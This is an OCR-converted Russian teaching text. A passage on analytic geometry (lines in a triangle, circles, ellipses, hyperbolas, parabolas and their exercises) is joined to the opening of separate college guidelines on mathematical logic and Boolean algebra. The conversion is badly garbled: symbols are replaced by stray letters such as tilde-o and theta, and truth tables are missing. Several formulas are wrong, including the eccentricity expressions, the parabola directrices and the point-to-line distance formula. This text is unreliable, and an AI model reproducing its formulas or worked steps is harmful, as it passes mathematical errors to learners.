3x - 4y + 2 = 0 \t 4y = 3x + 2 \t y = \frac{3}{4}x + \frac{1}{2} \t \kappa_1 = \frac{3}{4}, \text{for } x_2 = -\frac{4}{3}
$$

Подставим найденное значение в уравнение пучка прямых.

 $y-2=-\frac{3}{4}(x-1);$   $y=-\frac{4}{3}x+\frac{4}{3}+2;$   $y=-\frac{4}{3}x+\frac{10}{3}$  - уравнение перпендикуляра.

Длину этого перпендикуляра найдем по формуле(2.1.7):

$$
d = \frac{|Ax_1 + Bx_1 + C|}{\sqrt{A^2 + B^2}}, \quad \text{rge}
$$

 $(x_1; y_1)$ - координаты точки С.

 $d = \frac{|3 \cdot 1 - 4 \cdot 2 + 2|}{\sqrt{3^2 + (-4)^2}} = \frac{3}{5} = 0,6(e\partial \partial \overline{\partial}).$ В нашем случае это будет:

Пример 5.

Найти: а) уравнение медианы АЕ; б) прямой, проходящей через точку Е, параллельно стороне AB в треугольнике с вершинами в точках  $A(-3,0), B(2,5)$  и  $C(4,3)$ . Решение:

а) Найдем координаты точки  $E$  – середины отрезка ВС по формулам(2.1.3):

$$
\tilde{o} = \frac{\tilde{o}_1 + \tilde{o}_2}{2};
$$
  $\tilde{o} = \frac{\tilde{o}_1 + \tilde{o}_2}{2};$   $\tilde{o} = \frac{2+4}{2} = 3;$   $\tilde{o} = \frac{5+3}{2} = 4,$  E(3;4).

Уравнение медианы найдем, используя уравнение прямой, проходящей через две точки(2.1.4).

Подставим в него координаты точек А и Е:

$$
\frac{\dot{\theta}-0}{4-0} = \frac{\tilde{\theta}+3}{3+3}; \qquad \frac{\dot{\theta}}{4} = \frac{\tilde{\theta}+3}{6} \qquad \frac{\dot{\theta}}{2} = \frac{\tilde{\theta}+3}{3}; \qquad \dot{\theta} = \frac{2}{3}\tilde{\theta}+2.
$$

б) Прежде, чем ответить на вопрос задачи, найдем уравнение стороны АВ, как прямой, проходящей через две точки. Затем через точку Е проведем пучок прямых, подчинив его условию параллельности прямых.

$$
\frac{y-y_1}{y_2-y_1} = \frac{x-x_1}{x_2-x_1}; \qquad \frac{y-0}{5-0} = \frac{x+3}{2+3}; \qquad \frac{y}{5} = \frac{x+3}{5} \qquad y = x+3 \qquad \kappa_{AB} = 1.
$$

Пучок прямых, проходящих через точку Е: у-4=к (х-3).

Условие параллельности прямых  $\kappa_1 = \kappa_2 = \kappa_{AB} = 1$ . Подставим это значение «к» в уравнение пучка, у-4=х-3, или у=х+1.

#### Линии второго порядка на плоскости.

Определение: окружностью называется множество всех точек плоскости, равноудаленных от данной точки этой плоскости, называемой центром.

Определение: уравнение окружности с центром в начале координат и радиусом тимеет вид  $x^2 + y^2 = r^2$ 

Определение: уравнение окружности с центром в точке  $O_1(a; b)$  и радиусом тимеет вид  $(x-a)^2 + (y-b)^2 = r^2$ 

Определение: уравнение окружности обшем  $\bf{B}$ виде  $Ax^{2} + Ay^{2} + Bx + Cy + D = 0$ , *A*, *B*, *C*, *D* - постоянные коэффициенты.

Задача: составить уравнение окружности с центром в точке (5;-7) и проходящей через точку (2:-3).

Решение: найдем радиус окружности как расстояние от центра до данной ее точки:  $r = \sqrt{(2-5)^2 + (-3-(-7))^2} = 5$ . Теперь в уравнение подставим координаты центра и найденную величину радиуса:  $(x-5)^2 + (y+7)^2 = 25$ .

Определение: эллипсом называется множество всех точек плоскости, сумма расстояний которых до двух данных точек, называемых фокусами, есть величина постоянная  $(2a)$ , большая расстояния между фокусами (2c).

Определение: уравнение эллипса, фокусы которого лежат на оси  $Ox$ , имеет вид  $\frac{x^2}{a^2} + \frac{y^2}{b^2} = 1$  (a > b), а -длина большой полуоси; b -длина малой полуоси.

Зависимость между параметрами *a*, *b*, свыражается соотношением  $a^2 - b^2 = c^2$ .

Определение: эксцентриситетом эллипса называется отношение фокусного расстояния 2с

к большой оси 2*а*  $e = \frac{c}{a} = \sqrt{\frac{a^2 - b^2}{a}} < 1$ .

Замечание: если фокусы эллипса лежат на оси **Оу**, то его уравнение имеет вид



Задача: составить уравнение эллипса, если две его вершины находятся в точках  $A_1(-6,0)$ ,  $A_2(6, 0)$ , а фокусы – в точках  $F_1(-4, 0)$ ,  $F_2(4, 0)$ .

<u>Решение:</u> из условия следует, что  $a = 6$  и  $c = 4$ . По формуле находим  $b^2 = 6^2 - 4^2 = 20$ . Подставив значения  $a^2$  и  $b^2$  в уравнения, получим  $\frac{x^2}{36} + \frac{y^2}{20} = 1$ 

*Определение:* гиперболой называется множество точек плоскости, абсолютная величина разности расстояний которых до двух данных точек, называемых фокусами, есть величина постоянная  $(2a)$ , меньшая расстояния между фокусами  $(2c)$ .

*Определение: уравнение гиперболы, фокусы которого лежат на оси Ох, имеет вид* 

 $rac{x^2}{a^2} - \frac{y^2}{b^2} = 1$ ,  $a$  -длина действительной полуоси;  $b$  -длина мнимой полуоси.

Зависимость между параметрами *a*, *b*, свыражается соотношением  $b^2 = c^2 - a^2$ . *Определение:* эксцентриситетом гиперболы называется отношение фокусного расстояния

к ее действительной оси:
$$
e = \frac{c}{a} = \sqrt{\frac{a^2 + b^2}{a}} > 1
$$
.

*Замечание:* гипербола имеет две асимптоты, уравнения которых  $y = \pm \left(\frac{b}{a}\right)x$ 

*Замечание:* если действительная и мнимая оси гиперболы равны ( $a = b$ ), то гипербола называется равносторонней. Уравнение равносторонней гиперболы записывается в виде  $x^2 - y^2 = a^2$ . Уравнения асимптот  $y = \pm x$ 

З*амечание:*если фокусы гиперболы лежат на оси 0у, то его уравнение имеет вид

. Уравнения асимптот  $y = \pm \left(\frac{u}{b}\right)x$ .

Замечание: уравнение равносторонней гиперболы с фокусами на оси Оу имеет вид  $v^2 - x^2 = a^2$ 

Задача: составить уравнение гиперболы, если его вершины находятся в точках  $A_1(-3,0)$ , , а фокусы – в точках  $F_1(-5,0), F_2(5,0)$ .

<u>Решение:</u> из условия следует, что  $a = 3$  и  $c = 5$ . По формуле находим  $b^2 = 5^2 - 3^2 = 16$ . Подставив значения  $a^2$  и  $b^2$  в уравнения, получим  $\frac{x^2}{9} - \frac{y^2}{16} = 1$ 



*Определение:* параболой называется множество точек на плоскости, равноудаленных от данной точки, называемой фокусом, и от данной прямой, называемой директрисой.

*Определение:* уравнение параболы с вершиной в начале координат, осью симметрии которой служит ось  $0x$ и ветви направлены вправо, имеет вид  $y^2 = 2px$ , где  $p > 0$ (параметр параболы) – расстояние от фокуса до директрисы. Уравнение ее директрисы  $x = -\frac{p}{q}$ .

*Определение:* уравнение параболы с вершиной в начале координат, осью симметрии которой служит ось Охи ветви направлены влево, имеет вид  $y^2 = -2px$ , где  $p > 0$ (параметр параболы) – расстояние от фокуса до директрисы. Уравнение ее директрисы  $x=\frac{p}{q}$ .

*Определение:* уравнение параболы с вершиной в начале координат, осью симметрии которой служит ось Оуи ветви направлены вверх, имеет вид  $x^2 = 2py$ , где  $p > 0$ (параметр параболы) – расстояние от фокуса до директрисы. Уравнение ее директрисы  $x=-\frac{p}{a}$ .

*Определение:*уравнение параболы с вершиной в начале координат, осью симметрии которой служит ось **Оу**и ветви направлены вниз, имеет вид  $x^2 = -2py$ , где  $p > 0$ (параметр параболы) – расстояние от фокуса до директрисы. Уравнение ее директрисы  $x=\frac{p}{2}$ 



Задача: составить уравнение параболы с вершиной в начале координат, если ее фокус находится в точке  $F(3, 0)$ .

Решение: фокус параболы лежит на положительной полуоси  $Ox$ , следовательно, уравнение параболы имеет вид  $y^2 = 2px$ . Так как координаты фокуса  $(\frac{p}{q}, 0)$ , то  $\frac{p}{q} = 3$ , откуда  $p = 6$ . Подставив значение  $p$  в уравнение получим  $y^2 = 12x$ .

Задача: составить уравнение параболы с вершиной в начале координат, если ее директрисой служит прямая  $x = -4$ .

<u>Решение:</u> Расстояние директрисы от начала координат равно<sup>р</sup>следовательно,  $\frac{p}{\lambda} = 4$ , т.е.  $p = 8$ . Уравнение параболы имеет вид  $y^2 = 2px$ , так как абсцисса директрисы отрицательна. Подставив значение **p** в уравнение получим  $y^2 = 16x$ .

#### **Парабола со смещенной вершиной**

*Определение:* уравнение параболы с вершиной в точке (a; b), с осью симметрии, параллельной оси  $\partial x$ , и ветвями, направленными вправо, имеет вид  $(y - b)^2 = 2p(x - a)$ *Определение:* уравнение параболы с вершиной в точке (a; b), с осью симметрии, параллельной оси  $\partial x$ , и ветвями, направленными влево, имеет вид  $(y - b)^2 = -2p(x - a)$ *Определение:* уравнение параболы с вершиной в точке (a; b), с осью симметрии, параллельной оси  $\partial y$ , и ветвями, направленными вверх, имеет вид  $(x - a)^2 = 2p(y - b)$ . *Определение:* уравнение параболы с вершиной в точке (a; b), с осью симметрии, параллельной оси  $Oy$ , и ветвями, направленными вниз, имеет вид  $(x - a)^2 = -2p(y - b)$ .

#### **Вопросы для самопроверки**

- 1. Напишите формулы для вычисления расстояния между двумя точками и деления отрезка в данном отношении.
- 2. Как найти координаты середины отрезка?
- 3. Как найти угловой коэффициент прямой, если она задана общим уравнением?
- 4. Сформулируйте условия параллельности и перпендикулярности прямых.
- 5. Что представляет собой уравнение пучка прямых?
- 6. Напишите уравнение прямой, проходящей через две точки.
- 7. Как найти расстояние от точки до прямой?

## **Задание 22.**

Даны координаты вершин треугольника АВС. Найти:

1)длину стороны АВ;

2)уравнение стороны АВ и ее угловой коэффициент;

- 3)уравнение и длину высоты СД;
- 4)уравнение медианы АЕ;

5)уравнение прямой, проведенной через точку Е, параллельно стороне АВ;

6)площадь треугольника;

7) сделать чертеж.

- 1. A( $-5$ ;0), B(7;9), C(5;-5). 11. A( $-5$ ;2), B(7;-7), C(5;7).
- 
- 
- 
- 
- 
- 
- 
- 
- 2.  $A(-7;2), B(5;11), C(3;-3).$  12.  $A(-7;5), B(5;-4), C(3;10).$ 3. A( $-5; -3$ ), B( $7; 6$ ), C( $5; -8$ ). 13. A( $-7; 1$ ), B( $5; -8$ ), C( $3; 10$ ). 4.  $A(-6;-2), B(6;7), C(4;-7).$  14.  $A(0;3), B(12;-6), C(10;8).$ 5. A( $-8$ ;-4), B(4;5), C(2;-9). 15. A( $-8$ ;4), B(4;-5), C(2;9). 6. A(0;-1), B(12;8), C(10;-6). 16. A(-2;2), B(10;-7), C(8;7). 7.  $A(-6;1)$ ,  $B(6;10)$ ,  $C(4;-4)$ . 17.  $A(1;2)$ ,  $B(13;-7)$ ,  $C(11;7)$ . 8. А(-2;-4), В(10;5), С(8;-9). 18. А(-4;1), В(8;-8), С(6;6). 9. A(-3;0), B(9;9), C(7;-5). 19. A(-7;-1), B(5;-10), C(3;4). 10.  $A(-9; -2)$ ,  $B(3; 7)$ ,  $C(1; -7)$ . 20.  $A(-3; 3)$ ,  $B(9; -6)$ ,  $C(7; 8)$ .

#### **Задание 23.**

Задача 1. Составьте канонические и параметрические уравнения прямой, проходящей через точку  $A(2, -3, 4)$  параллельно вектору  $\vec{q} = (-1, 4, -2)$ .

Задача 2. Составьте уравнение эллипса с фокусами на оси  $Ox$ , если расстояние между фокусами равно 20,а эксцентриситет равен  $\frac{5}{6}$ .

Задача 3. Дана гипербола  $\frac{x^2}{81} - \frac{y^2}{63} = 1$ . Найдите его эксцентриситет.

Задача 4. Дана парабола  $y^2 - 2y + 16x + 65 = 0$ . Составьте уравнение ее оси.

Задача 5. Дана парабола  $x^2 + 6x - 12y - 3 = 0$ . Составьте уравнение ее директрисы.

Задача 6. Составьте канонические и параметрические уравнения прямой, проходящей через точки  $A(1, 3, -5)$ ;  $B(4, -1, 2)$ .

Задача 7. Дан эллипс  $\frac{x^2}{625} + \frac{y^2}{400} = 1$ . Найдите его эксцентриситет.

Задача 8. Составьте уравнение гиперболы с фокусами на оси  $Ox$ , зная расстояние между фокусами 2 $c = 90$ и уравнения ее асимптот  $y = \pm \left(\frac{4}{3}\right)x$ .

Задача 9. Дана парабола  $x^2 + 6x + 20y - 51 = 0$ . Составьте уравнение ее оси.

Задача 10. Дана парабола  $y^2 + 8y + 28x + 72 = 0$ . Составьте уравнение ее директрисы.

# **Литература**

- 1. Григорьев В.П. Сборник задач по высшей математике: Учеб. пособие для студентов учрежд. СПО / В.П.Григорьев, Т.Н.Сабурова. – М.: Издательский центр «Академия», 2017. – 160 с.
- 2. Шапкин, А.С. Задачи с решениями по высшей математике, теории вероятностей, математической статистике, математическому программированию : учебное пособие / А.С. Шапкин, В.А. Шапкин. - 8-е изд. - Москва : Издательско-торговая корпорация «Дашков и К°», 2017. - 432 с. : табл., граф. - (Учебные издания для бакалавров). - ISBN 978-5-394-01943-2 ; То же  $[Электоронный$   $pecvpc]$ . URL:<http://biblioclub.ru/index.php?page=book&id=450779>
- 3. Краткий курс высшей математики: учебник / К.В. Балдин, Ф.К. Балдин, В.И. Джеффаль и др.; под общ. ред. К.В. Балдина. – 2-е изд. – М. : Издательско-торговая корпорация «Дашков и К°», 2017. –512 с.: табл., граф., схем., ил. – Библиогр. в кн. – ISBN 978-5-394-02103-9; То же [Электронный ресурс]. –

URL: [//biblioclub.ru/index.php?page=book&id=450751](https://biblioclub.ru/index.php?page=book&id=450751)

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ЕН.02. Дискретная математика с элементами математической логики

Разработала: Н.Н. Лобанова, преподаватель Колледжа БГПУ им.М.Акмуллы

#### **Пояснительная записка.**

Комплект практических работ по дисциплине «Дискретная математика с элементами математической логики» предназначен для студентов колледжа. Включенные в практические работы задачи стимулируют исследовательскую и творческую деятельность, развивает познавательные интересы, помогают не только глубже понять математику, но и научиться применять полученные знания на практике.

Содержание практических работ позволяет освоить практические приемы составления таблиц истинности для формул алгебры логики, практические приемы выполнения равносильных преобразований формул алгебры логики и логики предикатов, научиться решать логические задачи методами алгебры логики, применять средства языка логики предикатов для записи и анализа математических предложений, проводить доказательные рассуждения в ходе решения задач; применять математические методы для решения профессиональных задач; овладеть техникой равносильных преобразований логических формул, методами распознавания тождественно истинных формул и равносильных формул, навыками решения основных задач математической логики и методами их решения.

 Каждая практическая работа включает краткий теоретический материал, примеры задач и набор заданий.

# **Тематический план практических занятий дисциплины**

# **«Дискретная математика с элементами математической логики»**



# Практическая работа №1.

#### Тема: Формулы логики. Упрощение формул логики с помощью равносильных

#### преобразований.

#### Высказывания и операции над ними

Математическая логика - это раздел математики, посвященный анализу методов рассуждений, при этом в первую очередь исследуются формы рассуждений, а не их содержание, т.е. исследуется формализация рассуждений? Это разновидность формальной логики, т.е. науки, которая изучает умозаключения с точки зрения их формального строения.

Основное неопределяемое понятие математической логики это высказывание. Под высказыванием понимают предложение, которое может принимать только два значения «истина» или «ложь». Обозначаются высказывания малыми латинскими буквами: *a*, *b*,  $,...,x,...$  или большими латинскими буквами А, В, С...

В математической логике не рассматривается смысл высказываний, определяется только их логическое значение - «истина» или «ложь». Известному немецкому математику и логику Эрнесту Шредеру пришло в голову предложить в качестве знака для обозначения ложного суждения цифру 0, что, конечно, привело к обозначению истины цифрой 1.

Исчисление высказываний - вступительный раздел математической логики, в котором рассматриваются логические операции над высказываниями.

Предикат - логическая функция от п переменных, которая принимает значения истинности или ложности.

Исчисление предикатов - раздел математической логики, объектом которого является дальнейшее изучение и обобщение исчисления высказываний.

Теория булевых алгебр (булевых функций) положена в основу точных методов анализа и синтеза в теории переключательных схем при проектировании компьютерных систем.

#### Примеры.

- 1. «Река Кола впадает в Кольский залив» высказывание (истинное).
- 2. «Число32 кратно 3» высказывание (ложное).
- 3. «Может быть, сегодня пойдет снег» не высказывание.
- 4.  $\langle 5x 9 = 7 \rangle$  не высказывание (неопределенное высказывание или высказывательная форма).

С помощью простых высказываний можно составлять более сложные, соединяя простые высказывания союзами «и», «или», связками «не», «следует» и др. Операции над высказываниями можно описывать при помощи некоторого математического аппарата.

Основные логические операции нал высказываниями.

Отрицанием высказывания х называется высказывание, которое истинно тогда и только тогда, когда высказывание *х* ложно. Отрицание обозначается  $\bar{x}$  или  $-x$  (читается:  $\langle$ He  $x \rangle$ ).

Логические операции можно задавать при помощи таблиц истинности, показывающих соответствие значений истинности высказываний. Для высказываний х и  $\overline{x}$  эта таблина имеет вил:



*Конъюнкцией* двух высказываний *х* и *y* называется высказывание, истинное тогда и только тогда, когда истинны оба высказывания *х* и *y*. Конъюнкция обозначается: *х y*, или *х* & *y* (читается: «*х* и *y*»). Таблица истинности для *х y* имеет вид:



*Дизъюнкцией* двух высказываний *х* и *y* называется высказывание, ложное тогда и только тогда, когда оба высказывания *х* и *y* ложны. Дизъюнкция обозначается *х y* (или  $(x+y)$  (читается: «*х* или *y*»). Таблица истинности для  $x \vee y$  имеет вид:



*Импликацией* двух высказываний *х* и *y* называется высказывание, ложное тогда и только тогда, когда высказывание *х* истинно, а *y* – ложно. Импликация обозначается: *х y* (читается: «*х* влечет *y*» или «из *х* следует *y*»). Высказывание *х* называется *посылкой*   $\mu$ мпликации, а высказывание *y – следствием*. Таблица истинности для  $x \rightarrow y$  имеет вид:



*Эквиваленцией* (эквивалентностью) двух высказываний *х* и *y* называется высказывание, истинное тогда и только тогда, когда истинности высказываний *х* и *y* совпадают. Эквиваленция обозначается:  $x \leftrightarrow y$ , или  $x \sim y$  (читается: «*х* эквивалентно *y*» или «*х* тогда и только тогда, когда *y*»). Таблица истинности для *х y* имеет вид:



*Алгебра Буля.*

Множество высказываний с введенными для них логическими операциями дизъюнкции, конъюнкции и отрицания основными законами этих действий называется *алгеброй Буля*.

*Законы алгебры Буля.*  Коммутативные законы:

1.  $x \wedge y \equiv y \wedge x$ ;

2.  $x \vee y \equiv y \vee x$ ;

Ассоциативные законы:

1.  $x \wedge (y \wedge z) \equiv (x \wedge y) \wedge z$ ;

2.  $x \vee (y \vee z) \equiv (x \vee y) \vee z$ ;

Дистрибутивные законы:

1.  $x \wedge (y \vee z) \equiv (x \wedge y) \vee (x \wedge z);$ 2.  $x \vee (y \wedge z) \equiv (x \vee y) \wedge (x \vee z);$ Илемпотентные законы: 1.  $x \wedge x \equiv x$ ; 2.  $x \vee x \equiv x$ ; Законы логического сложения и умножения с 0 и 1: 1.  $x \wedge 0 = 0$ : 2.  $x \vee 0 \equiv x$ ; 3.  $x \wedge 1 \equiv x$ ; 4.  $x \vee 1 \equiv 1$ ; Законы операции «черта»: 1.  $\overline{\overline{x}} = x$ :

2. 
$$
x \vee 0 \equiv x;
$$

- 3.  $x \vee 1 \equiv 1$ ;
- 4.  $\overline{x} \wedge x = 0$ ;
- 5.  $\overline{x} \vee x \equiv 1$ :

Законы Де Моргана (Augustus de Morgan (1806-1871) — шотландский математик и логик; профессор математики в Университетском колледже Лондона):

- 1.  $\overline{x \wedge y} = \overline{x} \vee \overline{y}$ ;
- 2.  $\overline{x \vee y} = \overline{x} \wedge \overline{y}$ .

Сложением по модулю два (альтернативной дизъюнкцией, логическим сложением, исключающим «ИЛИ», строгой дизьюнкцией) двух высказываний х и у называется высказывание, истинное тогда и только тогда, когда оба высказывания х и упринимают разные значения. Дизъюнкция обозначается  $x \oplus y$  (читается: «или x, или y»). Таблица истинности для  $x \oplus y$  имеет вид:



Стрелка Пирса - это отрицание дизъюнкции.

Стрелка Пирса обозначается X  $\downarrow$  Y. Читается «ни X, ни Y».

Введена в рассмотрение Чарльзом Пирсом (Charles Peirce) в 1880—1881 г.г. Таблица истинности для стрелки Пирса имеет вид:



Штрих Шеффера - это отрицание конъюнкции.

Введена в рассмотрение Генри Шеффером в 1913 г. (в отдельных источниках именуется как Пунктир Чулкова)

Штрих Шеффера обозначается x|y, задаётся следующей таблицей истинности:





### Формулы алгебры логики

Формулами алгебры логики называются выражения, полученные из переменных х, посредством применения логических операций: отрицания, конъюнкции,  $y, \ldots$ дизьюнкции, импликации и эквиваленции, а также сами переменные, принимающие значения истинности высказываний х, у,....

Если в формулу алгебры логики вместо переменных  $x$ , у,... подставить конкретные высказывания, то получится высказывание, имеющее логическое значение «1» или «0». Пример.

Высказывание *х*: «Волга впадает в Каспийское море» – истинное  $(x = 1)$ ,

высказывание у: «Число 16 кратно  $3$ » – ложное ( $y = 0$ ),

тогда формула  $A = x \vee y$  будет иметь логическое значение «1»:  $A = 1$  (см. таблицу истинности для  $x \vee y$ ).

На основе таблиц истинности основных логических операций можно составлять таблицы истинности для различных формул алгебры логики.

Две формулы алгебры логики называются равносильными или эквивалентными, если они принимают одинаковые логические значения на любом наборе значений входящих в формулы переменных (элементарных высказываний). Равносильность формул будем обозначать знаком «=».

Равносильность логических формул можно установить при помощи их таблиц истинности.

Пример. С помощью таблиц истинности проверить, являются ли равносильными формулы

 $x \rightarrow (\overline{x} \wedge \overline{y})$   $\overline{x} \vee x \vee y$ .

Решение.

Составим таблицы истинности для каждой из формул  $A$  и  $B$ .





Ответ: данные формулы являются равносильными.

Другой способ доказательства равносильности логических формул - их упрощение с использованием равносильных преобразований.

2. Выражения одних логических операций через другие:

12) 
$$
x \rightarrow y = X \lor y;
$$
  
\n13)  $x \land y = x \lor y;$   
\n14)  $x \leftrightarrow y = (x \rightarrow y) \land (y \rightarrow x);$   
\n15)  $x \lor y = \overline{x} \land \overline{y}$ 

Для упрощения записи формул принят ряд соглашений. Скобки можно опускать, придерживаясь следующего порядка действий: Сначала выполняем действия в скобках, затем отрицание, затем выполняется конъюнкция. Если над формулой стоит знак отрицания, то скобки тоже опускаются.

<u>Пример.</u> Упростить логическую формулу:  $\overline{x} \wedge \overline{y} \rightarrow x \vee (x \wedge y)$ . Решение. Используем основные равносильности.

$$
\overline{x} \wedge \overline{y} \vee (x \vee (y \wedge x)) \equiv
$$
  

$$
\equiv \overline{\overline{x} \wedge \overline{y}} \vee x \equiv \overline{\overline{x}} \vee \overline{\overline{y}} \vee x \equiv
$$
  

$$
\equiv x \vee y \vee x \equiv x \vee x \vee y \equiv x \vee y.
$$

OTBeT:  $x \vee y$ . Образец решения примера. 3. Являются ли эквивалентными следующие высказывания:  $x \wedge (y|z) u (x \wedge y)(x \wedge z)$ 

Решение.

Составим таблицы истинности для каждого высказывания.

